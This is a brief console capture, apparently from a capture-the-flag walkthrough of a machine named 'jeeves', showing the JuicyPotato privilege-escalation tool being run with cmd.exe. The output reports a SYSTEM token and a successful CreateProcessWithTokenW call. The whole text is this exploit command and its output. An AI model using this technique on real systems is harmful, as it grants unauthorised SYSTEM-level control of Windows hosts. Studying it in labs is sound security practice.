 C:\Users\kohsuke\Desktop>JuicyPotato.exe -l 1234 -p c:\windows\system32\cmd.exe -t *
JuicyPotato.exe -l 1234 -p c:\windows\system32\cmd.exe -t *
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1234
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\Users\kohsuke\Desktop>whoami
whoami
jeeves\kohsuke